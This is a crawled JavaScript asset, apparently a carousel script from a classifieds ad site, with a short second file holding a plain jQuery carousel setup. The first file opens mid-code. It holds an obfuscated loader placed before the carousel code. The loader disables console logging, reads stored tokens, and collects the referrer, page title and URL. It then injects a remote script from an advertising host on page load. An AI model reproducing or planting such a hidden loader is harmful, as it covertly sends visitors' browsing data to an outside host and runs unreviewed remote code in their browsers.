_0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','karurads.in/adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}$(function(){$(".icon_scroll .owl-carousel").owlCarousel({loop:!0,margin:40,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:3},600:{items:6},1000:{items:9}}})});

--- FILE ---
content_type: application/x-javascript
request_url: https://karurads.in/assets/js/scroller.js?Monday%2019th%20of%20January%202026%2004:30:24%20AM
body_size: -15
content:
$(function(){$(".location_scroll .owl-carousel").owlCarousel({loop:!0,margin:5,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:2},600:{items:4},1000:{items:6}}})});